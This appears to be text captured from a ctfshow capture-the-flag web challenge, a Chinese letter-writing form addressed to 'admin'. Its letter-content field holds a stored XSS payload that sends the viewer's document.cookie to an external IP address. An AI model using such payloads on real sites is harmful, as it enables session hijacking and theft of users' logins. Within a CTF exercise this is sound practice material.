 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 orange
收件人 admin
我的天气 晴
表哥回来时
带的东西
美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <script>location.href="http://8.130.42.113:5566/orange.php?cookie="+document.cookie</script>
立即提交 重置